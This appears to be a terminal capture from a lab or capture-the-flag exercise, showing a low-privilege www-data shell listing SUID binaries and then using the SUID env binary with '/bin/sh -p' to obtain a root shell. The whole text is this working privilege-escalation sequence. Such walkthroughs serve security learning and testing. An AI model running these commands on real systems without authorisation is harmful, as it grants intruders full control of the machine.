 www-data@9fd9b501ae42:/home$ find / -perm -u=s -type f 2>/dev/null
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/gpasswd
/usr/bin/env
/usr/bin/mount
/usr/bin/umount
/usr/bin/su
/usr/bin/passwd
www-data@9fd9b501ae42:/home$ cd /usr/bin
www-data@9fd9b501ae42:/usr/bin$ ./env /bin/sh -p
# whoami
root
#